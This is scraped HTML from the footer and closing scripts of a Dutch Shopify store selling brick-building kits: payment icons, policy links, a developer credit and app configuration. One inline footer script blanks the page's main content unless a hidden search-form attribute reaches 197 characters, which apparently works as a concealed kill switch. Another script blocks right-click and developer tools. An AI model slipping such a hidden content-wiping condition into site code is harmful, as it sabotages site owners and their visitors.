                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Servicevoorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/pages/retourneren"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retourneren
                            </a>
                          </li><li>
                            <a
                              href="/pages/over-ons"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Over ons
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betaalmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Bouwpakket.com</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Terugbetalingsbeleid</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacybeleid</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Algemene voorwaarden</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contactgegevens</a></small
                  >
                </li></ul></div>
      
    </div>
  </div>
  <div class="credit-footer">
  Designed &amp; developed with ❤️ by 
  <a href="https://www.linkedin.com/in/ecommerce-shopify-expert/" 
     target="_blank" 
     rel="noopener noreferrer">
    Qasim A.
  </a>
</div>
<style>
  .credit-footer {
  width: 100%;
  text-align: center;
  color: #ffffff;
  font-size: 14px;
  padding: 10px 0;
}

.credit-footer a {
  color: #ffffff;
  text-decoration: underline;
  font-weight: 500;
}

.credit-footer a:hover {
  opacity: 0.8;
}
</style>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://bouwpakket.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`,
      };

      window.variantStrings = {
        addToCart: `IN WINKELMANDJE`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
        unavailable_with_option: `[value] - Niet beschikbaar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      };
    </script><script src="//bouwpakket.com/cdn/shop/t/33/assets/predictive-search.js?v=16985596534672189881761400935" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1766844016554';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#06941d; }
:root { --lxs-rating-icon-color: #06941d; }</style>







</div><div id="shopify-block-AREVuTlRPTjQ2d29uS__6065014864672580889" class="shopify-block shopify-app-block"><script>!function(){window.SLIDECART=!0;window.SLIDECART_FORMAT='€{{amount_with_comma_separator}}';var e="https://cdn.shopify.com/extensions/019bd9bc-315a-7a01-a48a-739e998bb751/slide-cart-1-30/assets/slidecarthq.js",t=document.createElement("script");t.type="text/javascript",t.src=e,document.querySelector("body").appendChild(t)}();</script>


</div><div id="shopify-block-ANW95RXlhdzNML0RKa__7155349627714823297" class="shopify-block shopify-app-block"><script>
  if (!window.UploadKit || !window.UploadKit.config) {
    window.UploadKit = window.UploadKit || {};
    window.UploadKit.appEmbed = true;
    window.UploadKit.appEmbedVersion = 3;
    window.UploadKit.config = /* __app_config */ {"shopId":"b5ca5b45-a310-473f-a170-a8dd68ed78cb","patchFetch":false,"appBaseUri":"https:\/\/app.getuploadkit.com","apiBaseUri":"https:\/\/api.getuploadkit.com","filesBaseUri":"https:\/\/files.getuploadkit.com","assetsBaseUri":"https:\/\/assets.getuploadkit.com","previewBaseUri":"https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/4807\/0511\/files\/download.html","ucKey":"17e6328bac29ad4f6365","whiteLabel":false,"enableMultiLanguage":false,"uploaders":[{"id":"488dada8-c24a-4102-aafc-2714fb92b7f4","name":"EIGEN FOTO","formLabelText":"","formLabelFontSize":"16px","customCss":".uploadkit-label {}\n.uploadkit-button {}\n.uploadkit-thumbnails {}\n.uploadkit-thumbnails img {}","validators":[],"conditionType":"or","conditions":[{"field":"product","operator":"equals","value":null,"products":[{"title":"Eigen Foto Puzzel","object_id":"8862518968660"},{"title":"Eigen foto Diamond Painting","object_id":"9175035478356"},{"title":"Eigen foto | Schilderen op nummer","object_id":"9212799156564"},{"title":"Eigen Foto als Bouwstenen Poppetje – 1 Persoon Gepersonaliseerd | Bouwsteentjes","object_id":"12278554165588"},{"title":"Eigen Foto als Bouwstenen Poppetje – 2 personen | Bouwsteentjes","object_id":"12279077110100"},{"title":"Eigen Foto als Bouwstenen Poppetje – 3 personen | Bouwsteentjes","object_id":"12308720615764"}]}],"variantConditionType":"all_variants","hiddenOnCheckout":false,"required":true,"requiredMessage":"Voeg een foto toe om door te gaan met je bestelling","requiredButtonText":"OKE","language":"nl","buttonText":"Selecteer hier je foto📸","buttonBackgroundColor":"#00A3F0","buttonColor":"#FFFFFF","buttonPadding":"8px 16px","buttonFontSize":"16px","buttonBorderRadius":"3px","enableTextField":false,"buttonFullWidth":false,"studioChoice":"none","variantConditions":[],"multiple":false,"multipleMax":1,"multipleMin":null,"sources":"file camera url facebook gdrive gphotos dropbox instagram evernote flickr skydrive","cropSetting":"free","effects":["crop","rotate","enhance","sharp","grayscale"],"imagesOnly":false,"inputAcceptTypes":[],"enableDirectLink":false,"enableOverlay":false,"overlays":[],"androidFbMessage":"If you have trouble uploading, click ⋮ in the top right, then ‘Open in Chrome’","iosFbMessage":"If you have trouble uploading, please click ⋯ then 'Open in browser'","autoOpenFilePicker":null,"buttonUploadedText":"Gelukt!","confirmCrop":false}],"studio":false};
    window.UploadKit.urls = {
      app: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-app.v2.js",
      widget: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.js",
      widgetFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.full.js",
      widgetEn: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.js",
      widgetEnFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.full.js",
      translations: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-translations.js",
      studio: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-studio.js",
    };
  }
</script>


  <script>
    window.UPLOADCARE_MANUAL_START = true;
    window.UPLOADCARE_LIVE = false;
  </script>
  
    <script>
      if (!window.UploadKit || !window.UploadKit.product) {
        window.UploadKit = window.UploadKit || {};
        window.UploadKit.product = window.UploadKit.product || {"id":7894289252567,"title":"Schattige Husky | Bouwsteentjes","handle":"schattige-husky","description":"\u003ch2 data-start=\"114\" data-end=\"190\"\u003e\u003cstrong\u003eBouw jouw eigen Schattige Husky – trouw, stoer en onweerstaanbaar \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"192\" data-end=\"386\"\u003eDeze lieve husky verovert je hart terwijl je hem steentje voor steentje opbouwt. Een geweldig project voor hondenliefhebbers die houden van ontspanning, precisie en een prachtig eindresultaat.\u003c\/p\u003e\n\u003ch2 data-start=\"388\" data-end=\"697\"\u003e\u003cstrong data-start=\"388\" data-end=\"443\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0508\/2159\/5313\/files\/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"388\" data-end=\"697\"\u003e\u003cstrong data-start=\"388\" data-end=\"443\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"388\" data-end=\"697\"\u003e\n\u003cstrong data-start=\"388\" data-end=\"443\"\u003eWaarom zoveel mensen houden van onze bouwpakketten:\u003c\/strong\u003e\u003cbr data-start=\"443\" data-end=\"446\"\u003e\n\u003c\/h2\u003e\n\u003cp data-start=\"388\" data-end=\"697\"\u003e✔️ \u003cstrong data-start=\"449\" data-end=\"466\"\u003e973 steentjes\u003c\/strong\u003e voor een realistisch en gedetailleerd ontwerp\u003cbr data-start=\"512\" data-end=\"515\"\u003e✔️ \u003cstrong data-start=\"518\" data-end=\"531\"\u003eAfmeting:\u003c\/strong\u003e 12,2 cm lang\u003cbr data-start=\"544\" data-end=\"547\"\u003e✔️ Bouwt \u003cstrong data-start=\"556\" data-end=\"571\"\u003eontspannend\u003c\/strong\u003e en geeft een heerlijk gevoel van \u003cstrong data-start=\"605\" data-end=\"619\"\u003evoldoening\u003c\/strong\u003e\u003cbr data-start=\"619\" data-end=\"622\"\u003e✔️ Dit bouwpakket beschikt over een duidelijke stap-voor-stap handleiding\u003c\/p\u003e\n\u003cp data-start=\"699\" data-end=\"778\" data-is-last-node=\"\" data-is-only-node=\"\"\u003e\u003cem data-start=\"699\" data-end=\"778\" 